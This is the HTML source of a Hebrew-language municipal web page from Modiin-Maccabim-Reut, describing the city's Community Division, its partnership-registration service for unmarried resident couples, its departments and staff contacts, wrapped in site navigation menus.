href="ArticlePage.aspx?PageID=824_1219" aria-haspopup="true" aria-expanded="false">דף הבית של מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=874_1330" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">דף הבית של איכות וסביבה</a></li><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=894_1402" aria-haspopup="true" aria-expanded="false">דף הבית של מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1038_1996" aria-haspopup="true" aria-expanded="false">דף הבית של אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1020_1840" aria-haspopup="true" aria-expanded="false">דף הבית של מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1014_1834" aria-haspopup="true" aria-expanded="false">דף הבית של תברואה</a></li><li><a href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">דף הבית של רובע מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">דף הבית של תכנון והנדסה</a></li><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
            <div class="search-box">
                <button class="close" type="button">
                    <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש" aria-label="סגור">
                </button>
                <div class="search-form">
                    <form action="/modiinwebsite/search.aspx">
                        <p>
                            <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                            <button type="submit">
                                <img src="/modiinwebsite/img/search-inner.png" aria-label="חפש" /></button>
                        </p>
                        <div class="auto-container" style="display: none">
                        </div>
                    </form>
                </div>
            </div>
            <div class="top-header">
                <nav class="rightNav">
                    <ul>
                        <li><a href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                        <li><a href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                        <li><a href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                    </ul>
                </nav>
                <nav class="leftNav">
                    <ul class="langNav">
                        <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                    </ul>
                    <ul id="ctl00_usersMobile" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
                </nav>
            </div>
            <ul class="share-icons flex">
                <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                    <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
            </ul>
        </div>
    </div>

    <div class="search-box" aria-hidden="true">
        <button class="close" type="button" aria-label="סגירת חלון חיפוש">
            <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש">
        </button>
        <div class="search-form">
            <form action="/modiinwebsite/search.aspx">
                <p>
                    <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                    <button type="submit" aria-label="כפתור חיפוש">
                        <img src="/modiinwebsite/img/search-inner.png" alt="חיפוש" aria-label="חיפוש" /></button>
                </p>
                <div class="auto-container" style="display: none">
                </div>
            </form>
        </div>
    </div>

    
    <div class="article-page">
        <div id="ctl00_ContentPlaceHolder1_cont"><div class="article-page"><div class="banner"><img src="/ModiinWebSite/img/main-banner.jpg" alt="" /></div><div class="heading-section flex wow slideInRight"><div class="main-header-text"><h1><span>אגף קהילה</span></h1><h2><span>14/07/2025 י"ח תמוז תשפ"ה</span></h2></div><div class="breadcrumbs"><ul class="flex"><li><a href="/ModiinWebSite/MainPage.aspx">דף הבית</a></li><li><a href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></li><li><a href="ChannelArticle.aspx?PageID=1420_7189" aria-label="אגף קהילה">אגף קהילה</a></li></ul></div></div><div class="container"><div class='filter'><div class='filter-list flex'><ul class='flex'><li><a href='#אישור_רישום_זוגיות' aria-label='אישור רישום זוגיות קישור פנימי בעמוד'>אישור רישום זוגיות</a><li><a href='ChannelArticle.aspx?PageID=622_693' aria-label='קישור לאזרחים ותיקים'>אזרחים ותיקים</a></li><li><a href='ArticlePage.aspx?PageID=60_115' aria-label='קישור להמחלקה לתרבות הדיור'>המחלקה לתרבות הדיור</a></li><li><a href='ArticlePage.aspx?PageID=1161_2681' aria-label='קישור להגינה הקהילתית'>הגינה הקהילתית</a></li><li><a href='ChannelArticle.aspx?PageID=1421_7190' aria-label='קישור למרכז קהילה צבעוני'>מרכז קהילה צבעוני</a></li></ul></div></div><div class="left-image"><div class="section flex"><div class="right-section text-content"><p>מודיעין מכבים רעות התברכה בקהילות חזקות, ערניות, מעורבות ומשפיעות על העיר, צביונה והישגיה.<br /><br />העיר מובילה בשיעור המתנדבים והפעילים הקהילתיים בעשרות מסגרות בתחומי חיים מגוונים (חברה, רווחה, ספורט, פנאי, חינוך, בטחון ועוד).<br /><br />מודיעין מכבים רעות רואה באזרחיה תושבים מעורבים ופעילים, ומוקירה את תרומתם לעיר בעבר, בהווה ובעתיד, כמו כן, העיר והעירייה מחויבות לפעול למען אזרחיה הוותיקים בהתבסס על האמרה: "עם שאינו יודע את עברו, ההווה שלו דל ועתידו לוט בערפל." (יגאל אלון).<br /><br />האגף מהווה נדבך מרכזי בשיפור איכות החיים של התושב במרחב הציבורי והאישי, בפעילות תומכת ומקדמת בשיתוף פעולה עם יחידות העירייה, החברות העירוניות וגורמים נוספים.</p></div><div class="left-section image-text-over"><div class="image-caption"><img src="GlobalImages/02102022011309165002.jpg" alt="אירוע קהילתי בעיר" title="אירוע קהילתי בעיר" /><span>אירוע קהילתי בעיר</span></div></div></div></div><div class="line"></div><div class="two-column"><h2>פעילויות למען התושב ויחד עם התושב</h2><div class="section"><div class="text-section"><p><ul><li><p>	טיפול ודאגה לקיום  מרחבים ותשתיות לפעילויות משותפות של כל קבוצות הגיל במרחבים השונים.<br /></p></li><li><p>	קידום חיי הקהילה בעיר המבוססת על ערבות הדדית, התנדבות ועזרה לזולת.<br /></p></li><li><p>	העשרת חיי הקהילה והתרבות, קידום השינוי החברתי תוך תרומה להגברת החוסן החברתי.<br /></p></li><li><p>	טיפוח המעורבות והעצמת תחושת השייכות. של התושב בסביבתו הקרובה ובעיר כולה.<br /></p></li><li><p>	יצירה, דיוק והידוק הקשרים ושיתופי הפעולה ברי קיימא, בין אדם לאדם ובין קהילה לקהילה.</p></li></ul></p></div></div></div><div class="line"></div><div class="two-column"><h2><span id="אישור_רישום_זוגיות">אישור רישום זוגיות</span></h2><div class="section"><div class="text-section"><p>עיריית מודיעין מכבים רעות מאפשרת לזוגות תושבים, שאינם נשואים כדין, לקבל הכרה עירונית בזוגיות שלהם במרשם זוגיות עירוני. הכרה בזוגיות זו מיועדת לתושבות ותושבי העיר אשר חיים יחד ומקיימים משק בית משותף.<br /><br />הרישום יעשה אך ורק לבקשת הזוגות וישמש את העירייה והתאגידים העירוניים, בכל מקרה בו נדרשת הוכחת זוגיות למימוש הזכויות, כמו גם החובות, אשר ניתנות לזוגות נשואים ושאינן עומדות בסתירה לדין קיים והמיועדות כיום לזוגות נשואים כדין בלבד.<br /><br />להנפקת תעודת רישום זוגיות או לקבלת פרטים נוספים ניתן לפנות לאגף קהילה, בטלפון: 08-6645140 או במייל <strong><a href="mailto:ziva_a@modiin.muni.il" aria-label='ziva_a@modiin.muni.il - קישור לכתובת מייל בתוכנת דואר אלקטרוני '>ziva_a@modiin.muni.il</a></strong><br /></p></div></div></div><div class="line"></div><div class="two-column"><h2>מחלקות באגף קהילה</h2><div class="section"><div class="text-section"><p><ul><li><p><strong><a href="ChannelArticle.aspx?PageID=622_693" aria-label='אזרחים ותיקים'>אזרחים ותיקים</a></strong><br /></p></li><li><p><strong><a href="ArticlePage.aspx?PageID=1421_7190" aria-label='מרכז קהילתי צבעוני'>מרכז קהילתי צבעוני</a></strong><br /></p></li><li><p><strong><a href="ArticlePage.aspx?PageID=60_115" aria-label='תרבות הדיור '>תרבות הדיור </a></strong><br /></p></li><li><p><strong><a href="ArticlePage.aspx?PageID=786_1129" aria-label='מרכז בריאות המשפחה – טיפות חלב'>מרכז בריאות המשפחה – טיפות חלב</a></strong><br /><br /></p></li></ul></p></div></div></div><div class="line"></div><div class="table"><h2>צור קשר</h2><table cellspacing="0" cellpadding="0" summary="צור קשר"><thead><tr><th>שם</th><th>תפקיד</th><th>טלפון עקרי</th><th>פניה</th><th>מפה ID</th></tr></thead><tbody><tr><td><span>שם</span><strong>זיווה אסא</strong></td><td><span>תפקיד</span>מנהלת אגף קהילה, יועצת ראש העיר לאזרחים ותיקים ויו"ר הועד המנהל בית יד לבנים </td><td><span>טלפון עקרי</span><a href="&#xD;&#xA;                          tel:08-6645141" title=" חיוג ל08-6645141">08-6645141</a></td><td><span>פניה</span><a href="getpnia.aspx?DestCode=119"><img src="/modiinwebsite/img/icons-3.svg" title="פניה מקוונת לזיווה אסא" alt="פניה מקוונת לזיווה אסא" class="Icon24x24"/></a></td><td><span>מפה ID</span></td></tr><tr><td><span>שם</span><strong>מורן דוידוב</strong></td><td><span>תפקיד</span>מזכירת אגף קהילה</td><td><span>טלפון עקרי</span><a href="&#xD;&#xA;                          tel:08-6645140" title=" חיוג ל08-6645140">08-6645140</a></td><td><span>פניה</span><a href="getpnia.aspx?DestCode=53"><img src="/modiinwebsite/img/icons-3.svg" title="פניה מקוונת למורן דוידוב " alt="פניה מקוונת למורן דוידוב " class="Icon24x24"/></a></td><td><span>מפה ID</span></td></tr></tbody></table></div></div><div class="popup-section"><div class="pop-up" role="dialog"><div class="popup-content"><div class="close cls"><img src="/modiinwebsite/img/pop-close.svg" alt="סגור חלון" title="סגור חלון" /></div><div class="inner"><h2 class="MessageBoxTitle">הפרטים נשלחו בהצלחה!</h2><div class="text"><p class="MessageBoxContant">לורם איפסום דולור סיט אמט, קונסקטורר אדיפיסינג אלית קונדימנטום קורוס בליקרה, נונסטי קלובר בריקנה סטום, לפריקך תצטריק לרטי</p></div><div class="buttons flex"><button type="button" class="approve cls">אישור</button><button type="button" class="cancel cls">בטל</button></div></div></div></div></div></div></div>
    </div>


    <br />
    <br />

    <footer class="footer-bottom">
        <div class="container">
            <div class="top-section">
                <div class="inner flex">
                    <ul class="share-icons flex">
                        <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                            <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                        <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                        <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                        <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
                    </ul>
                    <ul class="contact-menu flex">
                        <li><a href="ChannelArticle.aspx?PageID=52_332">מוקד 106 לשירותך</a></li>
                        <li><a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">לדיווח ופניות שירות</a></li>
                    </ul>
                </div>
            </div>
            <div id="ctl00_bottommenu" class="bottom-section"><div class="inner"><div class="footer-menu-items flex"><div class="menu-item"><h4>העירייה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a></li><li><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a></li><li><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a></li><li><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a></li><li><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a></li><li><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a></li></ul></div><div class="menu-item"><h4>העיר שלי</h4><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div><div class="menu-item"><h4>שרות לתושב</h4><ul><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li><a href="ChannelArticle.aspx?PageID=5_296">גביה</a></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a></li><li><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a></li><li><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a></li><li><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div><div class="menu-item"><h4>חינוך והשכלה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li><li><a href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li><li><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li><li><a href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a href="ArticlePage.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li><li><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a></li><li><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a></li><li><a href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div><div class="menu-item"><h4>קהילה וחברה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li><a href="ChannelArticle.aspx?PageID=12_348">דת</a></li><li><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div><div class="menu-item"><h4>תרבות ספורט ופנאי</h4><ul><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=902_1440">פסטיבל צלילי סתיו 2025</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a></li><li><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a></li><li><a href="ArticlePage.aspx?PageID=1434_9432">אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div><div class="menu-item"><h4>איכות וסביבה</h4><ul><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a 